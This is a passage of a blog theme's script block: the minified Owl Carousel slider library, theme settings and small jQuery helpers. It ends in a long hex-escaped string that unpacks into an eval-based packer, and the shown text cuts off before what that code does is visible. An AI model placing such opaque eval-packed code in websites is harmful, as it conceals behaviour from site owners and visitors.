d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\